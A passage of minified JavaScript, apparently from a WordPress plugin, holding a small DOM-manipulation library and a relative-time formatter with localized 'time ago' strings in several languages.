0===g.indexOf("<li")&&(f="ul"),0===g.indexOf("<tr")&&(f="tbody"),0!==g.indexOf("<td")&&0!==g.indexOf("<th")||(f="tr"),0===g.indexOf("<tbody")&&(f="table"),0===g.indexOf("<option")&&(f="select"),f=document.createElement(f),f.innerHTML=c,g=0;g<f.childNodes.length;g++)e.push(f.childNodes[g]);else for(c=f||"#"!==c[0]||c.match(/[ .<>:~]/)?(f||document).querySelectorAll(c):[document.getElementById(c.split("#")[1])],g=0;g<c.length;g++)c[g]&&e.push(c[g])}else if(c.nodeType||c===window||c===document)e.push(c);
else if(0<c.length&&c[0].nodeType)for(g=0;g<c.length;g++)e.push(c[g]);return new b(e)};return b.prototype={addClass:function(b){if(void 0===b)return this;b=b.split(" ");for(var c=0;c<b.length;c++)for(var e=0;e<this.length;e++)this[e].classList.add(b[c]);return this},removeClass:function(b){b=b.split(" ");for(var c=0;c<b.length;c++)for(var e=0;e<this.length;e++)this[e].classList.remove(b[c]);return this},hasClass:function(b){return!!this[0]&&this[0].classList.contains(b)},toggleClass:function(b){b=
b.split(" ");for(var c=0;c<b.length;c++)for(var e=0;e<this.length;e++)this[e].classList.toggle(b[c]);return this},attr:function(b,f){if(1===arguments.length&&"string"==typeof b)return this[0]?this[0].getAttribute(b):void 0;for(var c=0;c<this.length;c++)if(2===arguments.length)this[c].setAttribute(b,f);else for(var e in b)this[c][e]=b[e],this[c].setAttribute(e,b[e]);return this},removeAttr:function(b){for(var c=0;c<this.length;c++)this[c].removeAttribute(b);return this},data:function(b,f){if(void 0!==
f){for(var c=0;c<this.length;c++){var e=this[c];e.dom7ElementDataStorage||(e.dom7ElementDataStorage={});e.dom7ElementDataStorage[b]=f}return this}if(this[0])return(f=this[0].getAttribute("data-"+b))?f:this[0].dom7ElementDataStorage&&b in this[0].dom7ElementDataStorage?this[0].dom7ElementDataStorage[b]:void 0},transform:function(b){for(var c=0;c<this.length;c++){var e=this[c].style;e.webkitTransform=e.MsTransform=e.msTransform=e.MozTransform=e.OTransform=e.transform=b}return this},transition:function(b){"string"!=
typeof b&&(b+="ms");for(var c=0;c<this.length;c++){var e=this[c].style;e.webkitTransitionDuration=e.MsTransitionDuration=e.msTransitionDuration=e.MozTransitionDuration=e.OTransitionDuration=e.transitionDuration=b}return this},on:function(b,f,g,n){function c(b){var c=b.target;if(e(c).is(f))g.call(c,b);else{c=e(c).parents();for(var l=0;l<c.length;l++)e(c[l]).is(f)&&g.call(c[l],b)}}var l,k=b.split(" ");for(b=0;b<this.length;b++)if("function"==typeof f||!1===f)for("function"==typeof f&&(g=f,n=g||!1),
l=0;l<k.length;l++)this[b].addEventListener(k[l],g,n);else for(l=0;l<k.length;l++)this[b].dom7LiveListeners||(this[b].dom7LiveListeners=[]),this[b].dom7LiveListeners.push({listener:g,liveListener:c}),this[b].addEventListener(k[l],c,n);return this},off:function(b,f,e,g){b=b.split(" ");for(var c=0;c<b.length;c++)for(var l=0;l<this.length;l++)if("function"==typeof f||!1===f)"function"==typeof f&&(e=f,g=e||!1),this[l].removeEventListener(b[c],e,g);else if(this[l].dom7LiveListeners)for(var k=0;k<this[l].dom7LiveListeners.length;k++)this[l].dom7LiveListeners[k].listener===
e&&this[l].removeEventListener(b[c],this[l].dom7LiveListeners[k].liveListener,g);return this},once:function(b,f,e,g){function c(k){e(k);l.off(b,f,c,g)}var l=this;"function"==typeof f&&(f=!1,e=f,g=e);l.on(b,f,c,g)},trigger:function(b,f){for(var c=0;c<this.length;c++){try{var e=new window.CustomEvent(b,{detail:f,bubbles:!0,cancelable:!0})}catch(t){e=document.createEvent("Event"),e.initEvent(b,!0,!0),e.detail=f}this[c].dispatchEvent(e)}return this},transitionEnd:function(b){function c(f){if(f.target===
this)for(b.call(this,f),e=0;e<g.length;e++)k.off(g[e],c)}var e,g=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],k=this;if(b)for(e=0;e<g.length;e++)k.on(g[e],c);return this},width:function(){return this[0]===window?window.innerWidth:0<this.length?parseFloat(this.css("width")):null},outerWidth:function(b){return 0<this.length?b?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null},height:function(){return this[0]===
window?window.innerHeight:0<this.length?parseFloat(this.css("height")):null},outerHeight:function(b){return 0<this.length?b?this[0].offsetHeight+parseFloat(this.css("margin-top"))+parseFloat(this.css("margin-bottom")):this[0].offsetHeight:null},offset:function(){if(0<this.length){var b=this[0],f=b.getBoundingClientRect(),e=document.body;return{top:f.top+(window.pageYOffset||b.scrollTop)-(b.clientTop||e.clientTop||0),left:f.left+(window.pageXOffset||b.scrollLeft)-(b.clientLeft||e.clientLeft||0)}}return null},
css:function(b,f){var c;if(1===arguments.length){if("string"!=typeof b){for(c=0;c<this.length;c++)for(var e in b)this[c].style[e]=b[e];return this}if(this[0])return window.getComputedStyle(this[0],null).getPropertyValue(b)}if(2===arguments.length&&"string"==typeof b)for(c=0;c<this.length;c++)this[c].style[b]=f;return this},each:function(b){for(var c=0;c<this.length;c++)b.call(this[c],c,this[c]);return this},html:function(b){if(void 0===b)return this[0]?this[0].innerHTML:void 0;for(var c=0;c<this.length;c++)this[c].innerHTML=
b;return this},text:function(b){if(void 0===b)return this[0]?this[0].textContent.trim():null;for(var c=0;c<this.length;c++)this[c].textContent=b;return this},is:function(c){if(!this[0])return!1;if("string"==typeof c){var f=this[0];if(f===document)return c===document;if(f===window)return c===window;if(f.matches)return f.matches(c);if(f.webkitMatchesSelector)return f.webkitMatchesSelector(c);if(f.mozMatchesSelector)return f.mozMatchesSelector(c);if(f.msMatchesSelector)return f.msMatchesSelector(c);
c=e(c);for(f=0;f<c.length;f++)if(c[f]===this[0])return!0;return!1}if(c===document)return this[0]===document;if(c===window)return this[0]===window;if(c.nodeType||c instanceof b)for(c=c.nodeType?[c]:c,f=0;f<c.length;f++)if(c[f]===this[0])return!0;return!1},index:function(){if(this[0]){for(var b=this[0],f=0;null!==(b=b.previousSibling);)1===b.nodeType&&f++;return f}},eq:function(c){if(void 0===c)return this;var f,e=this.length;return c>e-1?new b([]):0>c?(f=e+c,new b(0>f?[]:[this[f]])):new b([this[c]])},
append:function(c){var e;for(e=0;e<this.length;e++)if("string"==typeof c){var g=document.createElement("div");for(g.innerHTML=c;g.firstChild;)this[e].appendChild(g.firstChild)}else if(c instanceof b)for(g=0;g<c.length;g++)this[e].appendChild(c[g]);else this[e].appendChild(c);return this},prepend:function(c){var e,g;for(e=0;e<this.length;e++)if("string"==typeof c){var k=document.createElement("div");k.innerHTML=c;for(g=k.childNodes.length-1;0<=g;g--)this[e].insertBefore(k.childNodes[g],this[e].childNodes[0])}else if(c instanceof
b)for(g=0;g<c.length;g++)this[e].insertBefore(c[g],this[e].childNodes[0]);else this[e].insertBefore(c,this[e].childNodes[0]);return this},insertBefore:function(b){b=e(b);for(var c=0;c<this.length;c++)if(1===b.length)b[0].parentNode.insertBefore(this[c],b[0]);else if(1<b.length)for(var g=0;g<b.length;g++)b[g].parentNode.insertBefore(this[c].cloneNode(!0),b[g])},insertAfter:function(b){b=e(b);for(var c=0;c<this.length;c++)if(1===b.length)b[0].parentNode.insertBefore(this[c],b[0].nextSibling);else if(1<
b.length)for(var g=0;g<b.length;g++)b[g].parentNode.insertBefore(this[c].cloneNode(!0),b[g].nextSibling)},next:function(c){return new b(0<this.length?c?this[0].nextElementSibling&&e(this[0].nextElementSibling).is(c)?[this[0].nextElementSibling]:[]:this[0].nextElementSibling?[this[0].nextElementSibling]:[]:[])},nextAll:function(c){var f=[],g=this[0];if(!g)return new b([]);for(;g.nextElementSibling;)g=g.nextElementSibling,c?e(g).is(c)&&f.push(g):f.push(g);return new b(f)},prev:function(c){return new b(0<
this.length?c?this[0].previousElementSibling&&e(this[0].previousElementSibling).is(c)?[this[0].previousElementSibling]:[]:this[0].previousElementSibling?[this[0].previousElementSibling]:[]:[])},prevAll:function(c){var f=[],g=this[0];if(!g)return new b([]);for(;g.previousElementSibling;)g=g.previousElementSibling,c?e(g).is(c)&&f.push(g):f.push(g);return new b(f)},parent:function(b){for(var c=[],g=0;g<this.length;g++)b?e(this[g].parentNode).is(b)&&c.push(this[g].parentNode):c.push(this[g].parentNode);
return e(e.unique(c))},parents:function(b){for(var c=[],g=0;g<this.length;g++)for(var k=this[g].parentNode;k;)b?e(k).is(b)&&c.push(k):c.push(k),k=k.parentNode;return e(e.unique(c))},find:function(c){for(var e=[],g=0;g<this.length;g++)for(var k=this[g].querySelectorAll(c),m=0;m<k.length;m++)e.push(k[m]);return new b(e)},children:function(c){for(var f=[],g=0;g<this.length;g++)for(var k=this[g].childNodes,m=0;m<k.length;m++)c?1===k[m].nodeType&&e(k[m]).is(c)&&f.push(k[m]):1===k[m].nodeType&&f.push(k[m]);
return new b(e.unique(f))},remove:function(){for(var b=0;b<this.length;b++)this[b].parentNode&&this[b].parentNode.removeChild(this[b]);return this},add:function(){var b,f;for(b=0;b<arguments.length;b++){var g=e(arguments[b]);for(f=0;f<g.length;f++)this[this.length]=g[f],this.length++}return this}},e.fn=b.prototype,e.unique=function(b){for(var c=[],e=0;e<b.length;e++)-1===c.indexOf(b[e])&&c.push(b[e]);return c},e}(),k=["jQuery","Zepto","Dom7"],p=0;for(;p<k.length;p++)window[k[p]]&&function(b){b.fn.rplgsw=
function(g){var c;return b(this).each(function(){var b=new e(this,g);c||(c=b)}),c}}(window[k[p]]);(k=void 0===g?window.Dom7||window.Zepto||window.jQuery:g)&&("transitionEnd"in k.fn||(k.fn.transitionEnd=function(b){function e(k){if(k.target===this)for(b.call(this,k),c=0;c<f.length;c++)g.off(f[c],e)}var c,f=["webkitTransitionEnd","transitionend","oTransitionEnd","MSTransitionEnd","msTransitionEnd"],g=this;if(b)for(c=0;c<f.length;c++)g.on(f[c],e);return this}),"transform"in k.fn||(k.fn.transform=function(b){for(var e=
0;e<this.length;e++){var c=this[e].style;c.webkitTransform=c.MsTransform=c.msTransform=c.MozTransform=c.OTransform=c.transform=b}return this}),"transition"in k.fn||(k.fn.transition=function(b){"string"!=typeof b&&(b+="ms");for(var e=0;e<this.length;e++){var c=this[e].style;c.webkitTransitionDuration=c.MsTransitionDuration=c.msTransitionDuration=c.MozTransitionDuration=c.OTransitionDuration=c.transitionDuration=b}return this}),"outerWidth"in k.fn||(k.fn.outerWidth=function(b){return 0<this.length?
b?this[0].offsetWidth+parseFloat(this.css("margin-right"))+parseFloat(this.css("margin-left")):this[0].offsetWidth:null}));window.Rplgsw=e}();"undefined"!=typeof module?module.exports=window.Rplgsw:"function"==typeof define&&define.amd&&define([],function(){return window.Rplgsw});
var WPacTime=WPacTime||{getTime:function(b,e,g){return"chat"==g?this.getChatTime(b,e||"en"):g?this.getFormatTime(b,g,e||"en"):this.getDefaultTime(b,e||"en")},getChatTime:function(b,e){var g=((new Date).getTime()-b)/1E3/60/60,k=g/24;return 24>g?this.getFormatTime(b,"HH:mm",e):365>k?this.getFormatTime(b,"dd.MM HH:mm",e):this.getFormatTime(b,"yyyy.MM.dd HH:mm",e)},getDefaultTime:function(b,e){return this.getTimeAgo(b,e)},getTimeAgo:function(b,e){b=((new Date).getTime()-b)/1E3;var g=b/60,k=g/60,p=k/24,
q=p/365;e=WPacTime.Messages[e]?e:"en";return 45>b?WPacTime.Messages[e].second:90>b?WPacTime.Messages[e].minute:45>g?WPacTime.Messages[e].minutes(g):90>g?WPacTime.Messages[e].hour:24>k?WPacTime.Messages[e].hours(k):48>k?WPacTime.Messages[e].day:30>p?WPacTime.Messages[e].days(p):60>p?WPacTime.Messages[e].month:365>p?WPacTime.Messages[e].months(p):2>q?WPacTime.Messages[e].year:WPacTime.Messages[e].years(q)},getTime12:function(b,e){b=new Date(b);return(b.getHours()%12?b.getHours()%12:12)+":"+b.getMinutes()+
(12<=b.getHours()?" PM":" AM")},getFormatTime:function(b,e,g){var k=new Date(b),p={SS:k.getMilliseconds(),ss:k.getSeconds(),mm:k.getMinutes(),HH:k.getHours(),hh:(k.getHours()%12?k.getHours()%12:12)+(12<=k.getHours()?"PM":"AM"),dd:k.getDate(),MM:k.getMonth()+1,yyyy:k.getFullYear(),yy:String(k.getFullYear()).toString().substr(2,2),ago:this.getTimeAgo(b,g),12:this.getTime12(b,g)};return e.replace(/(SS|ss|mm|HH|hh|DD|dd|MM|yyyy|yy|ago|12)/g,function(b,e){b=p[e];return 10>b?"0"+b:b})},declineNum:function(b,
e,g,k){return b+" "+this.declineMsg(b,e,g,k)},declineMsg:function(b,e,g,k,p){var q=b%10;return 1==q&&(1==b||20<b)?e:1<q&&5>q&&(20<b||10>b)?g:b?k:p}};
WPacTime.Messages={ru:{second:"\u0442\u043e\u043b\u044c\u043a\u043e \u0447\u0442\u043e",minute:"\u043c\u0438\u043d\u0443\u0442\u0443 \u043d\u0430\u0437\u0430\u0434",minutes:function(b){return WPacTime.declineNum(Math.round(b),"\u043c\u0438\u043d\u0443\u0442\u0430 \u043d\u0430\u0437\u0430\u0434","\u043c\u0438\u043d\u0443\u0442\u044b \u043d\u0430\u0437\u0430\u0434","\u043c\u0438\u043d\u0443\u0442 \u043d\u0430\u0437\u0430\u0434")},hour:"\u0447\u0430\u0441 \u043d\u0430\u0437\u0430\u0434",hours:function(b){return WPacTime.declineNum(Math.round(b),
"\u0447\u0430\u0441 \u043d\u0430\u0437\u0430\u0434","\u0447\u0430\u0441\u0430 \u043d\u0430\u0437\u0430\u0434","\u0447\u0430\u0441\u043e\u0432 \u043d\u0430\u0437\u0430\u0434")},day:"\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434",days:function(b){return WPacTime.declineNum(Math.round(b),"\u0434\u0435\u043d\u044c \u043d\u0430\u0437\u0430\u0434","\u0434\u043d\u044f \u043d\u0430\u0437\u0430\u0434","\u0434\u043d\u0435\u0439 \u043d\u0430\u0437\u0430\u0434")},month:"\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434",
months:function(b){return WPacTime.declineNum(Math.round(b/30),"\u043c\u0435\u0441\u044f\u0446 \u043d\u0430\u0437\u0430\u0434","\u043c\u0435\u0441\u044f\u0446\u0430 \u043d\u0430\u0437\u0430\u0434","\u043c\u0435\u0441\u044f\u0446\u0435\u0432 \u043d\u0430\u0437\u0430\u0434")},year:"\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434",years:function(b){return WPacTime.declineNum(Math.round(b),"\u0433\u043e\u0434 \u043d\u0430\u0437\u0430\u0434","\u0433\u043e\u0434\u0430 \u043d\u0430\u0437\u0430\u0434",
"\u043b\u0435\u0442 \u043d\u0430\u0437\u0430\u0434")}},en:{second:"just now",minute:"1m ago",minutes:function(b){return Math.round(b)+"m ago"},hour:"1h ago",hours:function(b){return Math.round(b)+"h ago"},day:"a day ago",days:function(b){return Math.round(b)+" days ago"},month:"a month ago",months:function(b){return Math.round(b/30)+" months ago"},year:"a year ago",years:function(b){return Math.round(b)+" years ago"}},uk:{second:"\u0442\u0456\u043b\u044c\u043a\u0438 \u0449\u043e",minute:"\u0445\u0432\u0438\u043b\u0438\u043d\u0443 \u0442\u043e\u043c\u0443",
minutes:function(b){return WPacTime.declineNum(Math.round(b),"\u0445\u0432\u0438\u043b\u0438\u043d\u0443 \u0442\u043e\u043c\u0443","\u0445\u0432\u0438\u043b\u0438\u043d\u0438 \u0442\u043e\u043c\u0443","\u0445\u0432\u0438\u043b\u0438\u043d \u0442\u043e\u043c\u0443")},hour:"\u0433\u043e\u0434\u0438\u043d\u0443 \u0442\u043e\u043c\u0443",hours:function(b){return WPacTime.declineNum(Math.round(b),"\u0433\u043e\u0434\u0438\u043d\u0443 \u0442\u043e\u043c\u0443","\u0433\u043e\u0434\u0438\u043d\u0438 \u0442\u043e\u043c\u0443",
"\u0433\u043e\u0434\u0438\u043d \u0442\u043e\u043c\u0443")},day:"\u0434\u0435\u043d\u044c \u0442\u043e\u043c\u0443",days:function(b){return WPacTime.declineNum(Math.round(b),"\u0434\u0435\u043d\u044c \u0442\u043e\u043c\u0443","\u0434\u043d\u0456 \u0442\u043e\u043c\u0443","\u0434\u043d\u0456\u0432 \u0442\u043e\u043c\u0443")},month:"\u043c\u0456\u0441\u044f\u0446\u044c \u0442\u043e\u043c\u0443",months:function(b){return WPacTime.declineNum(Math.round(b/30),"\u043c\u0456\u0441\u044f\u0446\u044c \u0442\u043e\u043c\u0443",
"\u043c\u0456\u0441\u044f\u0446\u0456 \u0442\u043e\u043c\u0443","\u043c\u0456\u0441\u044f\u0446\u0456\u0432 \u0442\u043e\u043c\u0443")},year:"\u0440\u0456\u043a \u0442\u043e\u043c\u0443",years:function(b){return WPacTime.declineNum(Math.round(b),"\u0440\u0456\u043a \u0442\u043e\u043c\u0443","\u0440\u043e\u043a\u0438 \u0442\u043e\u043c\u0443","\u0440\u043e\u043a\u0456\u0432 \u0442\u043e\u043c\u0443")}},ro:{second:"chiar acum",minute:"\u00een urm\u0103 minut",minutes:function(b){return WPacTime.declineNum(Math.round(b),
"o minuta in urma","minute in urma","de minute in urma")},hour:"acum o ora",hours:function(b){return WPacTime.declineNum(Math.round(b),"acum o ora","ore in urma","de ore in urma")},day:"o zi in urma",days:function(b){return WPacTime.declineNum(Math.round(b),"o zi in urma","zile in urma","de zile in urma")},month:"o luna in urma",months:function(b){return WPacTime.declineNum(Math.round(b/30),"o luna in urma","luni in urma","de luni in urma")},year:"un an in urma",years:function(b){return WPacTime.declineNum(Math.round(b),
"un an in urma","ani in urma","de ani in urma")}},lv:{second:"Maz\u0101k par min\u016bti",minute:"Pirms min\u016btes",minutes:function(b){return WPacTime.declineNum(Math.round(b),"pirms min\u016btes","pirms min\u016bt\u0113m","pirms min\u016bt\u0113m")},hour:"pirms stundas",hours:function(b){return WPacTime.declineNum(Math.round(b),"pirms stundas","pirms stund\u0101m","pirms stund\u0101m")},day:"pirms dienas",days:function(b){return WPacTime.declineNum(Math.round(b),"pirms dienas","pirms dien\u0101m",
"pirms dien\u0101m")},month:"pirms m\u0113ne\u0161a",months:function(b){return WPacTime.declineNum(Math.round(b/30),"pirms m\u0113ne\u0161a","pirms m\u0113ne\u0161iem","pirms m\u0113ne\u0161iem")},year:"pirms gada",years:function(b){return WPacTime.declineNum(Math.round(b),"pirms gada","pirms gadiem","pirms gadiem")}},lt:{second:"k\u0105 tik",minute:"prie\u0161 minut\u0119",minutes:function(b){return WPacTime.declineNum(Math.round(b),"minut\u0117 prie\u0161","minut\u0117s prie\u0161","minu\u010di\u0173 prie\u0161")},
hour:"prie\u0161 valand\u0105",hours:function(b){return WPacTime.declineNum(Math.round(b),"valanda prie\u0161","valandos prie\u0161","valand\u0173 prie\u0161")},day:"prie\u0161 dien\u0105",days:function(b){return WPacTime.declineNum(Math.round(b),"diena prie\u0161","dienos prie\u0161","dien\u0173 prie\u0161")},month:"prie\u0161 m\u0117nes\u012f",months:function(b){return WPacTime.declineNum(Math.round(b/30),"m\u0117nes\u012f prie\u0161","m\u0117nesiai prie\u0161","m\u0117nesi\u0173 prie\u0161")},
year:"prie\u0161 metus",years:function(b){return WPacTime.declineNum(Math.round(b),"metai prie\u0161","metai prie\u0161","met\u0173 prie\u0161")}},kk:{second:"\u0431\u0456\u0440 \u043c\u0438\u043d\u0443\u0442\u0442\u0430\u043d \u0430\u0437 \u0443\u0430\u049b\u044b\u0442 \u0431\u04b1\u0440\u044b\u043d",minute:"\u0431\u0456\u0440 \u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d",minutes:function(b){return WPacTime.declineNum(Math.round(b),"\u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d",
"\u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d","\u043c\u0438\u043d\u0443\u0442 \u0431\u04b1\u0440\u044b\u043d")},hour:"\u0431\u0456\u0440 \u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d",hours:function(b){return WPacTime.declineNum(Math.round(b),"\u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d","\u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d","\u0441\u0430\u0493\u0430\u0442 \u0431\u04b1\u0440\u044b\u043d")},day:"\u0431\u0456\u0440 \u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d",
days:function(b){return WPacTime.declineNum(Math.round(b),"\u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d","\u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d","\u043a\u04af\u043d \u0431\u04b1\u0440\u044b\u043d")},month:"\u0431\u0456\u0440 \u0430\u0439 \u0431\u04b1\u0440\u044b\u043d",months:function(b){return WPacTime.declineNum(Math.round(b/30),"\u0430\u0439 \u0431\u04b1\u0440\u044b\u043d","\u0430\u0439 \u0431\u04b1\u0440\u044b\u043d","\u0430\u0439 \u0431\u04b1\u0440\u044b\u043d")},year:"\u0431\u0456\u0440 \u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d",
years:function(b){return WPacTime.declineNum(Math.round(b),"\u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d","\u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d","\u0436\u044b\u043b \u0431\u04b1\u0440\u044b\u043d")}},ka:{second:"\u10ec\u10d0\u10db\u10d8\u10e1 \u10ec\u10d8\u10dc",minute:"\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc",minutes:function(b){return WPacTime.declineNum(Math.round(b),"\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc","\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc",
"\u10ec\u10e3\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc")},hour:"\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc",hours:function(b){return WPacTime.declineNum(Math.round(b),"\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc","\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc","\u10e1\u10d0\u10d0\u10d7\u10d8\u10e1 \u10ec\u10d8\u10dc")},day:"\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc",days:function(b){return WPacTime.declineNum(Math.round(b),"\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc",
"\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc","\u10d3\u10e6\u10d8\u10e1 \u10ec\u10d8\u10dc")},month:"\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc",months:function(b){return WPacTime.declineNum(Math.round(b/30),"\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc","\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc","\u10d7\u10d5\u10d8\u10e1 \u10ec\u10d8\u10dc")},year:"\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc",years:function(b){return WPacTime.declineNum(Math.round(b),"\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc",
"\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc","\u10ec\u10da\u10d8\u10e1 \u10ec\u10d8\u10dc")}},hy:{second:"\u0574\u056b \u0584\u0576\u056b \u057e\u0561\u0575\u0580\u056f\u0575\u0561\u0576 \u0561\u057c\u0561\u057b",minute:"\u0574\u0565\u056f \u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b",minutes:function(b){return WPacTime.declineNum(Math.round(b),"\u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b","\u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b","\u0580\u0578\u057a\u0565 \u0561\u057c\u0561\u057b")},
hour:"\u0574\u0565\u056f \u056a\u0561\u0574 \u0561\u057c\u0561\u057b",hours:function(b){return WPacTime.declineNum(Math.round(b),"\u056a\u0561\u0574 \u0561\u057c\u0561\u057b","\u056a\u0561\u0574 \u0561\u057c\u0561\u057b","\u056a\u0561\u0574 \u0561\u057c\u0561\u057b")},day:"\u0574\u0565\u056f \u0585\u0580 \u0561\u057c\u0561\u057b",days:function(b){return WPacTime.declineNum(Math.round(b),"\u0585\u0580 \u0561\u057c\u0561\u057b","\u0585\u0580 \u0561\u057c\u0561\u057b","\u0585\u0580 \u0561\u057c\u0561\u057b")},
month:"\u0574\u0565\u056f \u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b",months:function(b){return WPacTime.declineNum(Math.round(b/30),"\u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b","\u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b","\u0561\u0574\u056b\u057d \u0561\u057c\u0561\u057b")},year:"\u0574\u0565\u056f \u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b",years:function(b){return WPacTime.declineNum(Math.round(b),"\u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b","\u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b",
"\u057f\u0561\u0580\u056b \u0561\u057c\u0561\u057b")}},fr:{second:"tout \u00e0 l'heure",minute:"environ une minute",minutes:function(b){return Math.round(b)+" minutes"},hour:"environ une heure",hours:function(b){return"environ "+Math.round(b)+" heures"},day:"un jour",days:function(b){return Math.round(b)+" jours"},month:"environ un mois",months:function(b){return Math.round(b/30)+" mois"},year:"environ un an",years:function(b){return Math.round(b)+" ans"}},es:{second:"ahora",minute:"hace un minuto",
minutes:function(b){return"hace "+Math.round(b)+" minuts"},hour:"hace una hora",hours:function(b){return"hace "+Math.round(b)+" horas"},day:"hace un dia",days:function(b){return"hace "+Math.round(b)+" d\u00edas"},month:"hace un mes",months:function(b){return"hace "+Math.round(b/30)+" meses"},year:"hace a\u00f1os",years:function(b){return"hace "+Math.round(b)+" a\u00f1os"}},el:{second:"\u03bb\u03b9\u03b3\u03cc\u03c4\u03b5\u03c1\u03bf \u03b1\u03c0\u03cc \u03ad\u03bd\u03b1 \u03bb\u03b5\u03c0\u03c4\u03cc",
minute:"\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03bf \u03ad\u03bd\u03b1 \u03bb\u03b5\u03c0\u03c4\u03cc",minutes:function(b){return Math.round(b)+" minutes"},hour:"\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03b7\u03bd \u03bc\u03b9\u03b1 \u03ce\u03c1\u03b1",hours:function(b){return"about "+Math.round(b)+" hours"},day:"\u03bc\u03b9\u03b1 \u03bc\u03ad\u03c1\u03b1",days:function(b){return Math.round(b)+" days"},month:"\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03bf\u03bd \u03ad\u03bd\u03b1 \u03bc\u03ae\u03bd\u03b1",
months:function(b){return Math.round(b/30)+" months"},year:"\u03b3\u03cd\u03c1\u03c9 \u03c3\u03c4\u03bf\u03bd \u03ad\u03bd\u03b1 \u03c7\u03c1\u03cc\u03bd\u03bf",years:function(b){return Math.round(b)+" years"}},de:{second:"soeben",minute:"vor einer Minute",minutes:function(b){return"vor "+Math.round(b)+" Minuten"},hour:"vor einer Stunde",hours:function(b){return"vor "+Math.round(b)+" Stunden"},day:"vor einem Tag",days:function(b){return"vor "+Math.round(b)+" Tagen"},month:"vor einem Monat",months:function(b){return"vor "+
Math.round(b/30)+" Monaten"},year:"vor einem Jahr",years:function(b){return"vor "+Math.round(b)+" Jahren"}},be:{second:"\u043c\u0435\u043d\u0448 \u0437\u0430 \u0445\u0432\u0456\u043b\u0456\u043d\u0443 \u0442\u0430\u043c\u0443",minute:"\u0445\u0432\u0456\u043b\u0456\u043d\u0443 \u0442\u0430\u043c\u0443",minutes:function(b){return WPacTime.declineNum(Math.round(b),"\u0445\u0432\u0456\u043b\u0456\u043d\u0430 \u0442\u0430\u043c\u0443","\u0445\u0432\u0456\u043b\u0456\u043d\u044b \u0442\u0430\u043c\u0443",
"\u0445\u0432\u0456\u043b\u0456\u043d \u0442\u0430\u043c\u0443")},hour:"\u0433\u0430\u0434\u0437\u0456\u043d\u0443 \u0442\u0430\u043c\u0443",hours:function(b){return WPacTime.declineNum(Math.round(b),"\u0433\u0430\u0434\u0437\u0456\u043d\u0443 \u0442\u0430\u043c\u0443","\u0433\u0430\u0434\u0437\u0456\u043d\u044b \u0442\u0430\u043c\u0443","\u0433\u0430\u0434\u0437\u0456\u043d \u0442\u0430\u043c\u0443")},day:"\u0434\u0437\u0435\u043d\u044c \u0442\u0430\u043c\u0443",days:function(b){return WPacTime.declineNum(Math.round(b),
"\u0434\u0437\u0435\u043d\u044c \u0442\u0430\u043c\u0443","\u0434\u043d\u0456 \u0442\u0430\u043c\u0443","\u0434\u0437\u0451\u043d \u0442\u0430\u043c\u0443")},month:"\u043c\u0435\u0441\u044f\u0446 \u0442\u0430\u043c\u0443",months:function(b){return WPacTime.declineNum(Math.round(b/30),"\u043c\u0435\u0441\u044f\u0446 \u0442\u0430\u043c\u0443","\u043c\u0435\u0441\u044f\u0446\u0430 \u0442\u0430\u043c\u0443","\u043c\u0435\u0441\u044f\u0446\u0430\u045e \u0442\u0430\u043c\u0443")},year:"\u0433\u043e\u0434 \u0442\u0430\u043c\u0443",
